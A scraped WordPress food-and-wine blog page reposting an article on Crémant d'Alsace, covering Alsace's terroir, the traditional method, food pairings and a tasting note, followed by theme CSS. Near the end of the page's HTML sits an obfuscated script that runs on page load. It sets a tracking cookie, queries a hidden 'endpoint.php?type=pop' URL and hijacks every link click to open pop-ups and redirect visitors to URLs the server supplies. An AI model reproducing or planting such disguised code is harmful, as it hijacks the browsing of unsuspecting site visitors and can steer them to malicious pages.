/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="so-wrapper">
	<div id="wrapper"></div>

	<a class="so-skip-link" href="#so-main">Skip to main content</a>

	<header class="so-header">
		<div class="so-content">
			<div class="so-row">
				<a href="https://relievetime.com">
											<img class="so-header-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
									</a>

				<ul><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-trigger" href="#">
					<i></i>
					<i></i>
					<i></i>
				</a>
			</div>
		</div>
	</header>

	<div class="so-header-mob_slide">
		<div class="so-header-mob_slide-wrapper">
			<div class="so-header-mob_slide-menu">
				<ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-header-button" href=""></a>
			</div>
		</div>
	</div>



<div class="so-intro" style="background-image: url(https://relievetime.com/wp-content/uploads/2022/06/Allimant-Laugner-Cremant-credit-Jean-Paul-Krebs.jpg);">
	<div class="so-content">
		<div class="so-row">
			<h1>Crémant d’Alsace: An Elegant Sparkling Wine from France</h1>
			<canvas class="so-intro-shape"></canvas>
		</div>
	</div>
</div>

<div class="so-page post-906 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-wine" id="so-main">

				
		<div class="so-content"><div class="so-row-main so-row"><div class='so-page-main'><h6>Why is<strong> Crémant d’Alsace</strong> second to Champagne as the most popular sparkling wine in France? The #Winophiles, a group of Francophiles who love all things French (especially wine), are exploring just that in our articles linked below. Truth be told, j’adore Crémant d’Alsace for its fresh, elegant, fruit forward profile, its budget friendly price and of course, its ability to complement an array of dishes.</h6>
<div id="attachment_20039" class="wp-caption aligncenter" style="width: 460px;"><img class="size-medium wp-image-20039" src="https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2019/06/Alsacewinefolly.jpg?resize=450%2C600" sizes="(max-width: 450px) 100vw, 450px" srcset="https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2019/06/Alsacewinefolly.jpg?resize=450%2C600 450w, https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2019/06/Alsacewinefolly.jpg?resize=768%2C1024 768w, https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2019/06/Alsacewinefolly.jpg?resize=600%2C800 600w, https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2019/06/Alsacewinefolly.jpg?w=1200 1200w" alt="Wines from Alsace cremant" width="450" height="600" aria-describedby="caption-attachment-20039" data-recalc-dims="1" /></p>
<p id="caption-attachment-20039" class="wp-caption-text">Photo Credit: www.winefolly.com</p>
</div>
<h2><strong>The Diversity of Alsace</strong></h2>
<h6>Located in the northeastern corner of France, Alsace boasts a geological diversity like no other region in the world as it follows the long and narrow Rhine River. The Vosges Mountains provide stunning scenery for anyone who wants to travel the Alsace Wine Route, a 106-mile path through more than 100 bucolic wine villages.</h6>
<h6>With low annual rainfall between 300 and 650 meters and 1800 hours of sun per year, the period for grape ripening enjoys warm days and cool nights. The pioneers of organic viticulture in France originated in Alsace in the 1960s. The region now boasts 35K acres of vineyards of which 35% are certified organic and/or biodynamic or in conversion.</h6>
<h6>In Alsace, 53 appellations have been designated. Wines from AOC Alsace are affordable and easy drinking and sparkling wines of Crémant d’Alsace are produced in the traditional method.  Those from 51 unique Grand Cru appellations offer wines of rich complexity and structure. Soils are just as diverse as the wines – clay, limestone, granite, calcareous-limestone, marl, dolomite, gypsum and Keuper are soils upon which premium vineyards are located.</h6>
<h6>Although many think of Riesling as the only white grape produced in Alsace, the region is actually responsible for six other varieties – including red. Of styles ranging from light-bodied and fresh to full-bodied and bold, mouthwatering and flavorful Riesling, Pinot Gris, Pinot Blanc, Gewurtztraminer, Sylvaner, Muscat d’Alsace and Pinot Noir are cultivated.</h6>
<p><center><img loading="lazy" class="aligncenter size-medium wp-image-24693" src="https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2022/06/winophilescremantalsace.jpg?resize=600%2C400" sizes="(max-width: 600px) 100vw, 600px" srcset="https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2022/06/winophilescremantalsace.jpg?resize=600%2C400 600w, https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2022/06/winophilescremantalsace.jpg?resize=800%2C533 800w, https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2022/06/winophilescremantalsace.jpg?resize=768%2C512 768w, https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2022/06/winophilescremantalsace.jpg?resize=570%2C380 570w, https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2022/06/winophilescremantalsace.jpg?resize=380%2C254 380w, https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2022/06/winophilescremantalsace.jpg?resize=285%2C190 285w, https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2022/06/winophilescremantalsace.jpg?w=1440 1440w" alt="cremant" width="600" height="400" data-recalc-dims="1" /></center></p>
<h2><strong>What About </strong><strong>Crémant</strong><strong> d’Alsace?</strong></h2>
<h6>Crémant d’Alsace earned its AOC status in 1976. As of 2021, 34M bottles are produced comprising 27% of all production in Alsace and more than half of all French crémant.</h6>
<h6>It’s produced using the traditional method whereby, like Champagne, the second fermentation is in the bottle. Wines can be made from grape varieties such as Riesling, Pinot Gris, Pinot Blanc, Pinot Noir, Auxerrois, or Chardonnay that’s only allowed in AOC Crémant and not in AOC still wines. A single variety such as Pinot Noir is used to create Blanc de Noirs.</h6>
<h6>In essence, Crémant d’Alsace may be a blend or a single variety and most are non-vintage. We can find some wines that are Brut Nature, but the majority are Brut or Extra Brut. The grapes are hand harvested many days before other grapes cultivated in Alsace.</h6>
<h2><strong>Crémant</strong><strong> d’Alsace Plays Well with a Variety of Foods</strong><strong> </strong></h2>
<h6>Delicately fresh and elegantly aromatic, Crémant d’Alsace is an excellent value. Bubbly in the glass with light and refreshing aromas and tastes, it’s perfect as an aperitif or with creamy cheeses such as brie or camembert, oysters, salmon tartare, fried chicken, potato chips or popcorn. Consider complementing your favorite pizza with a glass of Crémant d’Alsace or using it as an ingredient in cocktails. Be sure to serve it quite chilled – 41 – 44 degrees Fahrenheit is optimal.</h6>
<div id="attachment_24694" class="wp-caption aligncenter" style="width: 507px;"><img loading="lazy" class="size-full wp-image-24694" src="https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2022/06/winophilescremantalsace2-2.jpg?resize=497%2C497" sizes="(max-width: 497px) 100vw, 497px" srcset="https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2022/06/winophilescremantalsace2-2.jpg?w=497 497w, https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2022/06/winophilescremantalsace2-2.jpg?resize=150%2C150 150w, https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2022/06/winophilescremantalsace2-2.jpg?resize=53%2C53 53w, https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2022/06/winophilescremantalsace2-2.jpg?resize=380%2C380 380w, https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2022/06/winophilescremantalsace2-2.jpg?resize=285%2C285 285w" alt="cremant" width="497" height="497" aria-describedby="caption-attachment-24694" data-recalc-dims="1" /></p>
<p id="caption-attachment-24694" class="wp-caption-text">Photo Credit: Kermit Lynch</p>
</div>
<h6>A few weeks ago, I popped the cork on a beautiful <strong>Meyer Fonne </strong><strong>Crémant</strong><strong> d’Alsace Brut Extra </strong>($25) that was <em>sent as a sample</em>. From an exclusive family business spanning three generations, the family’s vineyards now cover 15 hectares over 7 communes in Alsace. The Meyers are descended from a Swiss family that immigrated to Katzenthal in 1732.</h6>
<h6>Bone dry, this Crémant is of Auxerrois, Chardonnay, Pinot Blanc and Pinot Noir cultivated on mostly granitic soils with alluvial deposits. As a result, I found aromas of flowers and snappy orchard fruit as well as a soft yet spicy minerality on the palate – mouthwatering! Because the Crémant spends only one year on its lees before disgorgement (notably less time than practiced in Champagne), this wine was young, fresh and lively. Truly this was joy to drink especially when paired with an evening snack of homemade popcorn sprinkled with truffle salt!</h6>
<p><center><img loading="lazy" class="aligncenter size-full wp-image-8935" src="https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2014/03/baconpopcorn.jpg?resize=250%2C250" sizes="(max-width: 250px) 100vw, 250px" srcset="https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2014/03/baconpopcorn.jpg?w=250 250w, https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2014/03/baconpopcorn.jpg?resize=150%2C150 150w, https://i0.wp.com/www.grape-experiences.com/wp-content/uploads/2014/03/baconpopcorn.jpg?resize=100%2C100 100w" alt="bacon popcorn cremant" width="250" height="250" data-recalc-dims="1" /></center></p>
<p style="text-align: center;"><strong>Cheers! ~ Cindy</strong></p>
<p style="text-align: center;"><strong>Discover more about Crémant d’Alsace from my #winophiles colleagues!</strong></p>
<ul>
<li>Cremant Wine Battered Perch; Michigan and French Classics Collide on <a href="https://adayinthelifeonthefarm.blogspot.com/">A Day in the Life on the Farm</a></li>
<li>A Thai Green Curry Lesson + Willm Crémant d’Alsace Brut Rosé on <a href="http://culinary-adventures-with-cam.blogspot.com/">Culinary Adventures with Camilla</a></li>
<li>Crémant d’Alsace – Exploring the Nuances of France’s 2nd Favorite Sparkling Wine #Winophiles on <a href="https://www.crushedgrapechronicles.com/">Crushed Grape Chronicles</a></li>
<li>Crémant d’Alsace: A Candidate for Your House Bubbly on <a href="https://foodwineclick.com/">Food Wine Click!</a></li>
<li>Crémant d’Alsace Paired with Summer Fish Menus on <a href="https://alwaysravenous.com/">Always Ravenous</a></li>
<li>Crab Crêpes Compliment Crémant d’Alsace for Summer #Winophiles on <a href="http://winepredator.com">Wine Predator</a></li>
<li>Cheese Hour at the Culinary Cabin with Pierre Sparr Crémant d’Alsace Brut Reserve on <a href="http://sommstable.com">Somm’s Table</a></li>
<li>Porch Sipper of the Year: Crémant d’Alsace on <a href="http://keepthepeas.blogspot.com">Keep the Peas</a></li>
<li>Crispy Fishwich + an Organic Cremant d’Alsace from Charles Bauer on <a href="https://wineivore.com">Wineivore</a></li>
<li>Try This Traditional French Sparkler For Modern Drinkers on<a href="http://jillbarth.wordpress.com"> l’occasion</a></li>
<li>Baumann-Zirgel Crémant d’Alsace – Your New Champagne Alternative on <a href="http://www.winingwithmel.com" target="_blank" rel="noreferrer noopener">Wining with Mel</a></li>
</ul>
<p>The post <a href="http://www.grape-experiences.com/2022/06/cremant-alsace-elegant-sparkling-wine-france/" rel="nofollow">Crémant d’Alsace: An Elegant Sparkling Wine from France</a> appeared first on <a href="http://www.grape-experiences.com" rel="nofollow">Grape Experiences</a>.</p>

	<div class="so-single-cats">
		<a href='https://relievetime.com/category/blog/'>Blog</a><a href='https://relievetime.com/category/wine/'>Wine</a>	</div>




</div></div></div><div class="so-content-comment so-content"><div class="so-row-comment so-row">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/06/18/cremant-dalsace-an-elegant-sparkling-wine-from-france/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://relievetime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='906' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	</div>
</div>


<div class="so-single-nav ">
	<div class="so-content">
		<div class="so-row">

			
								
				<a href="https://relievetime.com/2022/06/18/pineapple-chicken-thighs/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2022/06/Pineapple-Chicken-Thighs220602_DD_Pineapple-Chx-Thighs_542-1024x1536-1.jpg);">
					<div>
													<span>Previous Post</span>
												<h4>Pineapple Chicken Thighs</h4>
					</div>
				</a>

			
			
				
				<a href="https://relievetime.com/2022/06/20/smash-burgers-with-house-sauce/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2022/06/Smash-burgers-2-2-768x1152-1.webp);">
					<div>
													<span>Next Post</span>
												<h4>Smash Burgers with House Sauce</h4>
					</div>
				</a>

					</div>
	</div>
</div>

</div>

<footer class="so-footer">
	<div class="so-content">

		
		<div class="so-row">

			<div class="so-col">
									<img class="so-footer-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
								<p class="so-footer-text">Relievetime.com</p>

				<ul class="so-footer-soc">
					
					
									</ul>

			</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

		</div>

		
		<div class="so-row">
			<p></p>

							<p>Made By <a href="https://zenith.team/" rel="nofollow">Zenith</a></p>
					</div>
	</div>
</footer>

<script type='text/javascript' src='https://relievetime.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.selectric.js?ver=6.0' id='choco_wp_selectric_js-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0' id='choco_wp_waterwave_js-js'></script>
<script type='text/javascript' id='choco_wp_main_js-js-extra'>
/* <![CDATA[ */
var ex_loadmore_params = {"ajaxurl":"https:\/\/relievetime.com\/wp-admin\/admin-ajax.php","sort":"newness","current_page":"1","page_url":"https:\/\/relievetime.com","home_url":"https:\/\/relievetime.com","page_name":"Cr\u00e9mant d\u2019Alsace: An Elegant Sparkling Wine from France","user_id":"0","template_path":"https:\/\/relievetime.com\/wp-content\/themes\/chocowp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0' id='choco_wp_main_js-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0
body_size: 16822
content:
body:not(.elementor-page) html, body:not(.elementor-page) body, body:not(.elementor-page) div, body:not(.elementor-page) span, body:not(.elementor-page) applet, body:not(.elementor-page) object, body:not(.elementor-page) iframe,
body:not(.elementor-page) h1, body:not(.elementor-page) h2, body:not(.elementor-page) h3, body:not(.elementor-page) h4, body:not(.elementor-page) h5, body:not(.elementor-page) h6, body:not(.elementor-page) p, body:not(.elementor-page) blockquote, body:not(.elementor-page) pre,
body:not(.elementor-page) a, body:not(.elementor-page) abbr, body:not(.elementor-page) acronym, body:not(.elementor-page) address, body:not(.elementor-page) big, body:not(.elementor-page) cite, body:not(.elementor-page) code,
body:not(.elementor-page) del, body:not(.elementor-page) dfn, body:not(.elementor-page) em, body:not(.elementor-page) img, body:not(.elementor-page) ins, body:not(.elementor-page) kbd, body:not(.elementor-page) q, body:not(.elementor-page) s, body:not(.elementor-page) samp,
body:not(.elementor-page) small, body:not(.elementor-page) strike, body:not(.elementor-page) strong, body:not(.elementor-page) sub, body:not(.elementor-page) sup, body:not(.elementor-page) tt, body:not(.elementor-page) var,
body:not(.elementor-page) b, body:not(.elementor-page) u, body:not(.elementor-page) center,
body:not(.elementor-page) dl, body:not(.elementor-page) dt, body:not(.elementor-page) dd, body:not(.elementor-page) ol, body:not(.elementor-page) ul, body:not(.elementor-page) li,
body:not(.elementor-page) fieldset, body:not(.elementor-page) form, body:not(.elementor-page) label, body:not(.elementor-page) legend,
body:not(.elementor-page) table, body:not(.elementor-page) caption, body:not(.elementor-page) tbody, body:not(.elementor-page) tfoot, body:not(.elementor-page) thead, body:not(.elementor-page) tr, body:not(.elementor-page) th, body:not(.elementor-page) td,
body:not(.elementor-page) article, body:not(.elementor-page) aside, body:not(.elementor-page) canvas, body:not(.elementor-page) details, body:not(.elementor-page) embed,
body:not(.elementor-page) figure, body:not(.elementor-page) figcaption, body:not(.elementor-page) footer, body:not(.elementor-page) header, body:not(.elementor-page) hgroup,
body:not(.elementor-page) menu, body:not(.elementor-page) nav, body:not(.elementor-page) output, body:not(.elementor-page) ruby, body:not(.elementor-page) section, body:not(.elementor-page) summary,
body:not(.elementor-page) time, body:not(.elementor-page) mark, body:not(.elementor-page) audio, body:not(.elementor-page) video, body:not(.elementor-page) input, body:not(.elementor-page) textarea, body:not(.elementor-page) button {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  line-height: 1.4;
  color: #34302C;
  letter-spacing: 0.5px;
}
body:not(.elementor-page) img {
  max-width: 100%;
  height: auto;
}
body:not(.elementor-page) article, body:not(.elementor-page) aside, body:not(.elementor-page) details, body:not(.elementor-page) figcaption, body:not(.elementor-page) figure,
body:not(.elementor-page) footer, body:not(.elementor-page) header, body:not(.elementor-page) hgroup, body:not(.elementor-page) menu, body:not(.elementor-page) nav, body:not(.elementor-page) section, body:not(.elementor-page) time, body:not(.elementor-page) img {
  display: block;
}
body:not(.elementor-page) h1, body:not(.elementor-page) h2, body:not(.elementor-page) h3, body:not(.elementor-page) h4, body:not(.elementor-page) h5, body:not(.elementor-page) h6 {
  font-family: "Montserrat", sans-serif;
}
body:not(.elementor-page) ol, body:not(.elementor-page) ul {
  list-style: none;
}
body:not(.elementor-page) p, body:not(.elementor-page) li {
  color: #34302C;
  font-weight: 400;
}
body:not(.elementor-page) p, body:not(.elementor-page) li, body:not(.elementor-page) a {
  font-size: 16px;
  line-height: 1.4;
  color: #34302C;
  font-weight: 400;
}
body:not(.elementor-page) blockquote, body:not(.elementor-page) q {
  quotes: none;
}
body:not(.elementor-page) blockquote:before, body:not(.elementor-page) blockquote:after,
body:not(.elementor-page) q:before, body:not(.elementor-page) q:after {
  content: "";
  content: none;
}
body:not(.elementor-page) table {
  border-collapse: collapse;
  border-spacing: 0;
}
body:not(.elementor-page) a:hover, body:not(.elementor-page) a:active, body:not(.elementor-page) a:link {
  text-decoration: none;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  color: #fff !important;
}

html {
  margin-top: 0 !important;
}

* html body {
  margin-top: 0 !important;
}

@media screen and (max-width: 782px) {
  html {
    margin-top: 0 !important;
  }

  * html body {
    margin-top: 0 !important;
  }
}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
}

.so-skip-link {
  position: absolute;
  top: -100px;
  background-color: #f1f1f1;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  color: #21759b;
  display: block;
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  font-weight: 700;
  height: auto;
  left: 6px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  width: auto;
  z-index: 100000;
  -webkit-transition: top 0.75s ease-out;
  transition: top 0.75s ease-out;
}

.so-skip-link:focus {
  color: #21759b;
  top: 7px;
  -webkit-transition: top 0s;
  transition: top 0s;
}

.sticky {
  opacity: 1;
}

.bypostauthor {
  opacity: 1;
}

body {
  background-color: #fff;
}

.customize-partial-edit-shortcut-button {
  padding: 0 !important;
}

#so-wrapper {
  position: relative;
  z-index: 4;
  background-color: #fff;
  overflow-x: hidden;
  right: 0;
  transition: all 0.4s ease-in;
}
#so-wrapper .elementor, #so-wrapper .so-page {
  background-color: #fff;
  z-index: 2;
  position: relative;
}
#so-wrapper.so-active {
  overflow: hidden;
  height: 100vh;
}
#so-wrapper.so-active_slide {
  right: 300px;
}

.title-has-line h1, .title-has-line h2, .title-has-line h3, .title-has-line h4, .title-has-line h5, .title-has-line h6 {
  position: relative;
}
.title-has-line h1:before, .title-has-line h2:before, .title-has-line h3:before, .title-has-line h4:before, .title-has-line h5:before, .title-has-line h6:before {
  position: absolute;
  width: 100px;
  height: 5px;
  bottom: -15px;
  margin-left: -20px;
  background-color: #905B2E;
  content: "";
}

.so-content {
  text-align: center;
  display: block;
}

.so-row {
  max-width: 1180px;
  padding-left: 20px;
  padding-right: 20px;
  box-sizing: border-box;
  margin: auto;
}

.so-button {
  font-size: 14px;
  line-height: 1.5;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: inline-block;
  padding: 10px 25px;
  box-sizing: border-radius;
  font-weight: 500;
  border-radius: 5px;
  border-width: 0;
  cursor: pointer;
  background-color: #5A3F2E;
  color: #fff !important;
  text-decoration: none;
  opacity: 1;
}
.so-button:hover, .so-button:focus {
  opacity: 0.7;
}
.so-button-white {
  background-color: #fff;
  color: #5A3F2E !important;
  font-weight: 700;
}

input, textarea {
  font-size: 14px;
  line-height: 1.5;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: block;
  padding: 10px 25px;
  box-sizing: border-radius;
  font-weight: 500;
  color: #5A3F2E;
  transition: all 0.3s ease;
  z-index: 1;
  outline: none;
  border-radius: 5px;
  border-style: solid;
  border: 1px solid rgba(144, 91, 46, 0.3);
  width: 100%;
  box-sizing: border-box;
}
input.wpcf7-not-valid, textarea.wpcf7-not-valid {
  border-color: #ff3d3d;
}
input:focus, textarea:focus {
  border-color: #905B2E;
}

label {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 14px;
  line-height: 1.5;
  color: #5A3F2E;
}

